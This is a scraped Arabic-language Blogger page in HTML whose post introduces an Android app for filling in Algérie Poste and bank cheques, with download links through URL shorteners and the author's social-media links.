Spider":1,"SR-200HD EXTREME 4K":3,"STAR":1,"STAR T15":1,"STARLED 2030 CA FUN":1,"Starled 4040 EXTREME":1,"Starled 4K":1,"Starled ستارلاد":9,"STARNET":1,"Starsat 2000 HD Hyper":14,"STARSAT 4050 EXTREME":1,"STARSAT 7060":4,"STARSAT 8060":2,"Starsat 8800 HD":7,"Starsat 8800 HD Hyper":12,"STARSAT ستارسات":36,"STARSAT SR-7060HD":1,"StarTrack":1,"Télécommunication":3,"TH500":8,"TH600":5,"TH600 CA":5,"Tiger تايغر":1,"Toro 700 4K":9,"Tracking التتبع":1,"TWIN 4000 PLUS":1,"Université الجامعة":78,"VIP PACKAGE":1,"Websites مواقع":1,"Word وورد":1,"YouTube يوتوب":2,"Z1010 Expert":1,"ZA 100 HD EXTREME":1};if(typeof(blogLabels)==='undefined'){var blogLabels={Labels:0}}</script></div></div>
<div class='spconten'>
<header id='sp-header'>
<div class='head-pz'>
<div class='par-tp'>
<div class='floar'>
<div class='lap'>
<div class='section' id='pages'><div class='widget PageList' data-version='2' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.tatoufdz.net/'>الصفحة الرئيسية</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/httpswww.html'>سياسة الخصوصية</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/blog-page_28.html'>اتفاقية الاستخدام</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/blog-page_8.html'>إخلاء المسؤولية</a>
</li>
</ul>
</div>
</div></div>
<div class='section' id='top-social-L'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='social-static social'>
<li><a href='http://www.instagram.com/tatouf_dz' rel='nofollow noopener' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://www.facebook.com/tatoufdz' rel='nofollow noopener' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://www.youtube.com/tatoufdz' rel='nofollow noopener' target='_blank' title='youtube'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://twitter.com/Tatoufdzz' rel='nofollow noopener' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://t.me/tatoufdzblog' rel='nofollow noopener' target='_blank' title='telegram'><i class='fa fa-telegram'></i></a></li>
<li><a href='https://www.pinterest.fr/Tatoufdz/' rel='nofollow noopener' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li>
<li><a href='https://www.linkedin.com/in/ababou-abdellatif-9a695a192/' rel='nofollow noopener' target='_blank' title='linkedin'><i class='fa fa-linkedin'></i></a></li>
</div>
</div></div>
</div>
</div>
</div>
<div class='par-bottm'>
<div class='container'>
<div class='logo'>
<div class='section' id='logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.tatoufdz.net/' style='display: block'>
<img alt='Tatouf Dz ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjof_DuNsGLMTt8n8rLGNCKwGvW_1nH3tqVNHr8-dLnaBsar2vnzNZgi1nnI0oO6SSidvEOY2RcQ6DgqT9X3P1sCVD2N5_tD_H6_GGtn6o7ICXakbFBqdSMakRvlBIiZPAuTe6iInsp6MA4/s1600/1.png' style='display: block'/>
</a>
<h2 class='title' style='display: none;'>
<a href='https://www.tatoufdz.net/'>
Tatouf Dz 
</a>
</h2>
</div>
</div></div>
</div>
<div class='search'>
<a href='javascript:void(0)'>
<svg aria-hidden='true' class='small-icon' data-icon='search' data-prefix='far' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z' fill='currentColor'></path></svg>
</a>
</div>
<div class='open nav1'><a class='op-one' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' focusable='false' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M436 124H12c-6.627 0-12-5.373-12-12V80c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12z' fill='currentColor'></path></svg>
</a></div>
<nav class='nav-par'>
<div class='lap'>
<div class='section' id='menu'><div class='widget LinkList' data-version='2' id='LinkList22'>
<div class='widget-content'>
<ul>
<li><a href='https://www.tatoufdz.net/'>الرئيسة</a></li>
<li><a href='http://'>دروس وامتحانات</a></li>
<li><a href='https://www.tatoufdz.net/2017/10/les-cours-universitaires.html'>+كل ما يخص الجامعة الجزائرية</a></li>
<li><a href='https://www.tatoufdz.net/2018/07/doctorat.html'>+كل ما يخص الدكتوراه Doctorat</a></li>
<li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7'>+كل ما يخص البكالوريا BAC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9'>+دروس تعلم اللغة الفرنسية DELF + Pierre</a></li>
<li><a href='https://job.tatoufdz.net/'>عروض عمل</a></li>
<li><a href='http://'>مسابقات </a></li>
<li><a href='http://'>+مسابقة الأساتذة والاداريين</a></li>
<li><a href='https://www.facebook.com/groups/199314371999589/'>+مسابقة الأساتذة</a></li>
<li><a href='https://www.tatoufdz.net/2018/08/livres-et-roman.html'>كتب وروايات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_86.html'>+كتب سياسية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_52.html'>+كتب اجتماعية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_1.html'>+كتب علمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_58.html'>+كتب دينية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_65.html'>+كتب تعليمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_5.html'>+كتب طبخ و حلويات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post.html'>+روايات</a></li>
<li><a href='https://server.tatoufdz.net/'>Tatouf Dz Server</a></li>
<li><a href='https://renew.tatoufdz.net/'>+ تجديدات رسمية IPTV + Dongle</a></li>
<li><a href='https://server.tatoufdz.net/'>+CCcam Server</a></li>
<li><a href='http://www.tatoufdz.net'>مجالات تقنية</a></li>
<li><a href='https://www.tatoufdz.net/search/label/PC'>+PC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF'>+Android</a></li>
<li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84'>+Récepteur (Démo)</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA'>+Satellite</a></li>
<li><a href='https://store.tatoufdz.net/'>متجر Tatouf Dz Store </a></li>
</ul>
</div>
</div></div>
</div>
</nav>
</div>
</div>
</div>
</header>
<div class='pos-t-t'></div>
<div class='sidenav'>
<div class='mop-icon'></div>
<div class='headline'><h3 class='title'>القائمة الرئيسية</h3></div>
<div class='mop-links'></div>
<div class='headline'><h3 class='title'>الصفحات</h3></div>
<div class='mop-pages'></div>
<a class='closebtn' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' data-prefix='fas' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z' fill='currentColor'></path></svg>
</a>
</div>
<div class='stxk notran'></div>
<div class='search-box notran'>
<div class='search-box-fix notran'>
<div class='search-wrap notran'>
<div class='search-fo notran' role='search'>
<form action='https://www.tatoufdz.net/search' class='search-form notran' target='_top'>
<div class='textst'>أكتب كلمة البحث</div>
<input aria-label='بحث هذه المدونة الإلكترونية' autocomplete='off' class='search-field' name='q' placeholder='...' value=''/>
<a class='search-submit2 notran' href='javascript:void(0)'>
<svg aria-hidden='true' class='small-icon' data-icon='times' data-prefix='far' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M207.6 256l107.72-107.72c6.23-6.23 6.23-16.34 0-22.58l-25.03-25.03c-6.23-6.23-16.34-6.23-22.58 0L160 208.4 52.28 100.68c-6.23-6.23-16.34-6.23-22.58 0L4.68 125.7c-6.23 6.23-6.23 16.34 0 22.58L112.4 256 4.68 363.72c-6.23 6.23-6.23 16.34 0 22.58l25.03 25.03c6.23 6.23 16.34 6.23 22.58 0L160 303.6l107.72 107.72c6.23 6.23 16.34 6.23 22.58 0l25.03-25.03c6.23-6.23 6.23-16.34 0-22.58L207.6 256z' fill='#fff'></path></svg>
</a>
</form>
</div>
</div>
</div>
</div>
<div class='container site'>
<div class='section' id='Topa3lan-sc'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='SeoPlusAds'>
<script async src="https://cse.google.com/cse.js?cx=fddda12d26889480a"></script>
<div class="gcse-search"></div>
</div>
</div></div>
<div class='bocker'>
<div class='r-r'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<article class='post-amp post hentry h-entry'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.tatoufdz.net/2018/12/blog-post.html"
  },
  "headline": "كيفية ملئ شــيك في بريد الجزائر أو اي بنك ! تطبيق رائع لن تحتاج لمساعدة احد بعد اليوم !","description": "كيفية ملئ شــيك في بريد الجزائر أو اي بنك ! تطبيق رائع لن تحتاج لمساعدة احد بعد اليوم !      السلام عليكم   العديد من الاخوة الجزائرين لا ي...","datePublished": "2018-12-25T00:51:00+01:00",
  "dateModified": "2020-11-23T16:13:28+01:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-XB2RRpdXtepaSXPSVso0OLhPw8GLugb3-Ho__z1-s1eGRuK7zVnxaI-JYqXs8fJnqqLJl7P9anpniVWXtT28fFCmRjeaOMBt7OlfkZAHcmW0nkdyk8Mqj1X81xm722AftJQyJsF0ZqxF/w1200-h630-p-k-no-nu/social-media-mobile-apps-ss-1920.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Ababou Abdellatif"
  }
}</script>
<div class='bobxed'>
<script src='//ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script>
<div class='atags'>
<a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF' rel='tag' title='قسم'>Android أندرويد</a>
<span class='edit-post item-control blog-admin pid-18373326'>
<a href='https://www.blogger.com/blogger.g?blogID=3828789137066869717#editor/target=post;postID=6311548691108631566' target='_blank' title='تعديل المشاركة'> تعديل المشاركة </a>
</span>
</div>
<h1 class='entry-title topic-title'>كيفية ملئ شــيك في بريد الجزائر أو اي بنك ! تطبيق رائع لن تحتاج لمساعدة احد بعد اليوم !</h1>
<div class='post-meta'>
</div>
<div class='TocList'></div>
</div>
<div id='tocDiv'></div>
<div id='top-a3lan'></div>
<div class='ap-connt post-body entry-content float-container'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="كيفية ملئ شــيك في بريد الجزائر أو اي بنك ! تطبيق رائع لن تحتاج لمساعدة احد بعد اليوم !" border="0" data-original-height="398" data-original-width="787" height="162" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-XB2RRpdXtepaSXPSVso0OLhPw8GLugb3-Ho__z1-s1eGRuK7zVnxaI-JYqXs8fJnqqLJl7P9anpniVWXtT28fFCmRjeaOMBt7OlfkZAHcmW0nkdyk8Mqj1X81xm722AftJQyJsF0ZqxF/w320-h162/social-media-mobile-apps-ss-1920.jpg" style="margin-left: auto; margin-right: auto;" width="320" /></td></tr><tr><td class="tr-caption" style="text-align: center;"><b>كيفية ملئ شــيك في بريد الجزائر أو اي بنك ! تطبيق رائع لن تحتاج لمساعدة احد بعد اليوم !</b></td></tr></tbody></table><div style="text-align: center;"><br /><br />
</div>
<div style="text-align: center;">
<div style="margin: 0px;">
<div>
<b>السلام عليكم</b><br />
<br />
<b>العديد من الاخوة الجزائرين لا يعرفون كيفية ملأ شيكاتهم في مكاتب البريد</b><br />
<b><br /></b>
<b>والبنوك خاصة كتابة الحروف سواءا بالعربية او الفرنسية</b><br />
<b><br /></b>
<b>اليوم جئتكم بالحل وهو تطبيق ما عليك سوى ادخال المبلغ المراد اخراجه</b><br />
<b><br /></b>
<b>وسيظهر لك شيك وكيفية كتابة المعلومات وملأه&nbsp; حسب اللغة التي أحببت فرنسية او عربية</b><br />
<b><br /></b><br />
<br />
<br />
<br />
<br />
<b><br /></b>
<b>التطبيق موجود على البلاي ستور&nbsp;</b><br />
<b><br /></b>
<b><br /></b>
<b><u>رابط التحميل</u></b><br />
<br />
<a href="http://neswery.com/20gP">Adfly&nbsp;</a> &nbsp; &nbsp; Or&nbsp; &nbsp; <a href="http://gsurl.me/ebPU">Getsurl</a>&nbsp;<br />
<b><br /></b></div>
<div>
<div style="margin: 0px;">
<div style="font-family: &quot;times new roman&quot;;">
<span style="font-size: small;"><b>---------------------------------------------------------------------</b></span></div>
</div>
<div style="font-family: &quot;times new roman&quot;;">
<div style="margin: 0px;">
<b><br /></b><b>لا تنسوا الانضمام لمواقعنا الاجتماعية</b></div>
<div style="margin: 0px;">
<b><br /></b></div>
<div style="margin: 0px;">
<b><br /></b></div>
</div>
<div style="font-family: &quot;times new roman&quot;;">
<div style="margin: 0px;">
<b></b></div>
</div>
<div style="font-family: &quot;times new roman&quot;; font-weight: 700;">
<div style="margin: 0px;">
Page Facebook</div>
</div>
<div style="font-family: &quot;times new roman&quot;; margin: 0px;">
<span style="font-size: small;"></span></div>
<div style="font-family: &quot;times new roman&quot;;">
<div style="margin: 0px;">
<b><br /></b><span style="color: red;"><b><a href="https://www.facebook.com/tatoufdz">https://www.facebook.com/tatoufdz</a></b></span></div>
<div style="margin: 0px;">
<br /></div>
<div style="margin: 0px;">
<span style="color: red;"><span style="color: black; font-weight: 700;">&nbsp;Facebook Groupe</span></span></div>
<div style="margin: 0px;">
<span style="color: red;"><br /></span></div>
<div style="margin: 0px;">
<b><a href="https://www.facebook.com/groups/1691331284524884/?ref=bookmarks">https://www.facebook.com/groups/1691331284524884/?ref=bookmarks</a></b></div>
<div style="margin: 0px;">
<b><br /></b></div>
<div style="margin: 0px;">
<b>Instagram</b></div>
<div style="margin: 0px;">
<b><br /></b><b><a href="https://www.instagram.com/tatouf_dz/">https://www.instagram.com/tatouf_dz/</a></b></div>
<div style="margin: 0px;">
<b><br /></b></div>
<div style="margin: 0px;">
<span style="font-weight: 700;">Twitter</span></div>
<div style="margin: 0px;">
<b><br /></b><b><a href="https://twitter.com/DzTatouf">https://twitter.com/DzTatouf</a></b></div>
<div style="font-weight: 400;">
<div style="margin: 0px;">
<br /></div>
</div>
<div style="font-weight: 400;">
<div style="margin: 0px;">
<b><u><span style="color: red;"><br /></span></u></b></div>
</div>
<div style="font-weight: 400;">
<div style="margin: 0px;">
<b><u><span style="color: red;">بريدنا الاكتروني</span></u></b></div>
</div>
<div style="font-weight: 400;">
<div style="margin: 0px;">
<b><br /></b><b>Messiabd@hotmail.fr</b></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='postauthor'>
<img alt='' height='80' src='https://1.bp.blogspot.com/-soFM2hY1hsg/XGRGz6F_5XI/AAAAAAAAhE4/avfIvjugCAEk4yaZuUeFnsprTxnfgJTCgCPcBGAYYCw/w111-h136/dddd.png' width='80'/>
<h3>بقلم <a href='https://www.tatoufdz.net/'>Ababou Abdellatif (Tatouf Dz) </a></h3>
<p>عبابو عبد اللطيف مدون جزاائري وصحفي هاوي مواليد 1995 متخرج بهادة ماستر تخصص هندسة الري الحضري هيدروليك بالجزائر يمكنك متابعتي من خلال حسابي على <a href='https://www.facebook.com/tatoufdz ' target='_blank'>الفيسبوك</a>  . <a href='https://www.instagram.com/tatouf_dz/' target='_blank'>أنستقرام</a></p>
</div>
</div>
<div id='bot-a3lan'></div>
<div class='hideensa'>
<div class='shareButton'>
<a class='facebook' href='http://www.facebook.com/share.php?v=4&src=bm&u=https://www.tatoufdz.net/2018/12/blog-post.html&   t=كيفية ملئ شــيك في بريد الجزائر أو اي بنك ! تطبيق رائع لن تحتاج لمساعدة احد بعد اليوم !' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Facebook Share Button'>
<span><div class='icon fa-facebook'></div>فيسبوك</span>
</a>
<a class='twitter' href='http://twitter.com/share?url=https://www.tatoufdz.net/2018/12/blog-post.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Twitter Share Button'>
<span><div class='icon fa-twitter'></div>تويتر</span>
</a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.tatoufdz.net/2018/12/blog-post.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-XB2RRpdXtepaSXPSVso0OLhPw8GLugb3-Ho__z1-s1eGRuK7zVnxaI-JYqXs8fJnqqLJl7P9anpniVWXtT28fFCmRjeaOMBt7OlfkZAHcmW0nkdyk8Mqj1X81xm722AftJQyJsF0ZqxF/w1600/social-media-mobile-apps-ss-1920.jpg&description=كيفية ملئ شــيك في بريد الجزائر أو اي بنك ! تطبيق رائع لن تحتاج لمساعدة احد بعد اليوم !      السلام عليكم   العديد من الاخوة الجزائرين لا …' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Pinterest Share Button'>
<span><div class='icon fa-pinterest'></div>بنترست</span>
</a>
<a class='ic-phone' href='whatsapp://send?text=كيفية ملئ شــيك في بريد الجزائر أو اي بنك ! تطبيق رائع لن تحتاج لمساعدة احد بعد اليوم ! : https://www.tatoufdz.net/2018/12/blog-post.html' title='Whatsapp Share Button'>
<span><div class='icon fa-whatsapp'></div>واتساب</span>
</a>
<a class='ic-reddit' href='https://reddit.com/submit?url=https://www.tatoufdz.net/2018/12/blog-post.html&title=كيفية ملئ شــيك في بريد الجزائر أو اي بنك ! تطبيق رائع لن تحتاج لمساعدة احد بعد اليوم !' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Reddit Share Button'>
<span><div class='icon fa-reddit'></div>ريدايت</span>
</a>
<a class='ic-linkedin' href='http://linkedin.com/sharing/share-offsite/?url=https://www.tatoufdz.net/2018/12/blog-post.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='linkedin Share Button'>
<span><div class='icon fa-linkedin'></div>لينكدين</span>
</a>
</div>
<script>
              //<![CDATA[
              $( ".ic-phone" ).click(function() {var ua = navigator.userAgent.toLowerCase();var isAndroid = ua.indexOf("android") > -1;var Ismobile = ua.indexOf("mobile") > -1;var isiPhone = ua.indexOf("iPhone") > -1;if(isAndroid) {}else if(Ismobile){}else if(isiPhone){}else {alert("لا يمكنك مشاركة التدوينة على الواتساب من الحاسوب !");}});
              //]]>
            </script>
<div class='topic-nav'>
<meta content='كيفية ملئ شــيك في بريد الجزائر أو اي بنك ! تطبيق رائع لن تحتاج لمساعدة احد بعد اليوم !' name='postTitle'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-XB2RRpdXtepaSXPSVso0OLhPw8GLugb3-Ho__z1-s1eGRuK7zVnxaI-JYqXs8fJnqqLJl7P9anpniVWXtT28fFCmRjeaOMBt7OlfkZAHcmW0nkdyk8Mqj1X81xm722AftJQyJsF0ZqxF/s72-w320-c-h162/social-media-mobile-apps-ss-1920.jpg' name='postPoster'/>
<div class='topic-nav-wrap'>
<div class='topic-nav-cont'>
<div class='newPost'>
<a class='next' href='https://www.tatoufdz.net/2018/12/cours-et-examens-ecole-superieur.html'></a>
</div>
<div class='oldPost'>
<a class='prev' href='https://www.tatoufdz.net/2018/12/delf-a1-a2-b1-b2-c1-c2.html'></a>
</div>
<script>
//<![CDATA[
!function(n){var e=n(".topic-nav-cont a.next"),r=n(".topic-nav-cont a.prev");n.get(e.attr("href"),function(t){e.html("<span class='texxattt'>المقال التالي</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html"),n.get(r.attr("href"),function(t){r.html("<span class='texxattt'>المقال السابق</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html")}(jQuery);
//]]>
</script>
</div>
</div>
</div>
<div class='amp-tags'>
<a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>Android أندرويد</a>
</div>
<script type='application/ld+json'>{
"@context": "http://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 1,"item": {"@id": "https://www.tatoufdz.net/","name": "Tatouf Dz "}},{"@type": "ListItem","position": 2,"item": {"@id": "https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF","name": "Android أندرويد"}},{"@type": "ListItem","position": 3,"item": {"@id": "https://www.tatoufdz.net/2018/12/blog-post.html","name": "كيفية ملئ شــيك في بريد الجزائر أو اي بنك ! تطبيق رائع لن تحتاج لمساعدة احد بعد اليوم !"}}]}</script>
<span class='reaction-buttons'>
<span class='reactions-label'>
<svg aria-hidden='true' class='icon' data-prefix='fal' focusable='false' role='img' viewBox='0 0 496 512' xmlns='http://www.w3.org/2000/svg'><path d='M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm152.7 400.7c-19.8 19.8-43 35.4-68.7 46.3-26.6 11.3-54.9 17-84.1 17s-57.5-5.7-84.1-17c-25.7-10.9-48.8-26.5-68.7-46.3-19.8-19.8-35.4-43-46.3-68.7-11.3-26.6-17-54.9-17-84.1s5.7-57.5 17-84.1c10.9-25.7 26.5-48.8 46.3-68.7 19.8-19.8 43-35.4 68.7-46.3 26.6-11.3 54.9-17 84.1-17s57.5 5.7 84.1 17c25.7 10.9 48.8 26.5 68.7 46.3 19.8 19.8 35.4 43 46.3 68.7 11.3 26.6 17 54.9 17 84.1s-5.7 57.5-17 84.1c-10.8 25.8-26.4 48.9-46.3 68.7zM328 224c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm-160 0c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm215 64H113c-9.6 0-17.1 8.4-15.9 18 8.8 71 69.4 126 142.9 126h16c73.4 0 134-55 142.9-126 1.2-9.6-6.3-18-15.9-18zM256 400h-16c-50.2 0-93.5-33.3-107.4-80h230.8c-13.9 46.7-57.2 80-107.4 80z' fill='currentColor'></path></svg>
هل اعجبك الموضوع :
</span>
<iframe allowtransparency='true' class='reactions-iframe' data-src='' frameborder='0' name='reactions' scrolling='no'></iframe>
</span>
<script>
$reacAct =0;
$(document).scroll(function(){if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}})
$(window).scroll(function() {if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}});
</script>
<div class='SeoPlusAds' id='ret-a3lan'></div>
<div class='RelatedPosts'>
<div class='headline RelatedPost'><h3 class='title'>أخر المواضيع من قسم : Android أندرويد</h3></div>
<div class='Sp-posts1'>
<script src='https://www.tatoufdz.net/feeds/posts/default/-/Android أندرويد?alt=json-in-script&redirect=false&start-index=1&max-results=6&callback=prst'></script>
</div>
</div>
</div>
<section class='comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
</section>
</article>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML200'>
<div class='SeoPlusAds' id='Firstcontent-a3lan'><script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://iclickcdn.com/tag.min.js',4095693,document.body||document.documentElement)</script></div>
<script>$("#top-a3lan").append($("#Firstcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML201'>
<div class='SeoPlusAds' id='Lastcontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#bot-a3lan").append($("#Lastcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML202'>
<div class='SeoPlusAds' id='Centercontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>
if($('#s7bcent-a3lan-PagePrake').length){$("#s7bcent-a3lan-PagePrake").append($("#Centercontent-a3lan"));}
else{$Center = Math.floor($('.post-body br').length/2-1);$("#Centercontent-a3lan").insertAfter(".post-body br:eq("+$Center+")");}
</script>
</div><div class='widget HTML' data-version='2' id='HTML220'>
<div class='SeoPlusAds' id='rett-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#ret-a3lan").append($("#rett-a3lan"))</script>
</div></div>
<div class='hideee section' id='RedirectPage'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='topcs7v'><div class='toctitle'>التنقل السريع</div><ul id='tocList'></ul></div>
<script>
//<![CDATA[
$("#tocDiv").append($(".topcs7v")),$(tocList).empty();var t=null,a=null,e=0;$(".ap-connt h2, .ap-connt h3, .ap-connt h4").each(function(){var n="<a name='"+e+"'></a>";$(this).before(n);var p="<li><a href='#"+e+"'>"+$(this).text()+"</a></li>";$(this).is("h2 , h3, h4")?(a=$(),(t=$(p)).append(a),t.appendTo("#tocList")):a.append(p),e++});
//]]>
</script>
</div><div class='widget Label' data-version='2' id='Label500'>
<div class='post-random'><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div></div>
<script type='text/javascript'>
//<![CDATA[
// Multi Related Post
